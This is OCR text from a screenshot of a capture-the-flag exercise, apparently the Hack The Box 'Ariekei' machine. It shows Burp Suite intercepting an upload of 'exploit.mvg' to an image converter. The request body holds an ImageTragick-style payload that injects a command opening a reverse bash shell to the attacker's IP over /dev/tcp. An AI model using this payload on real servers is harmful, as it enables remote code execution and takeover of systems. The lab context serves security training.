 Applications Places Firefox ESR Tue 15:57 1
Image Converter - Mozilla Firefox
Connecting... https://calvin.ariekei.htb/... Preferences
https://calvin.ariekei.htb/upload Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
Upload Image
This app is under development and may not work as expected
Browse... exploit.mvg Upload
Waiting for calvin.ariekei.htb...
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single u...
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://calvin.ariekei.htb:443 [10.10.10.65]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: calvin.ariekei.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://calvin.ariekei.htb/upload
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3304904094855723611575495471
Content-Length: 375
-----------------------------3304904094855723611575495471
Content-Disposition: form-data; name="file"; filename="exploit.mvg"
Content-Type: application/octet-stream
push graphic-context
viewbox 0 0 640 480
fill 'url(https://"|setsid /bin/bash -i >& /dev/tcp/10.10.14.16/443 0<&1 2>&1")'
pop graphic-context
-----------------------------3304904094855723611575495471--
? < + > Type a search term 0 matches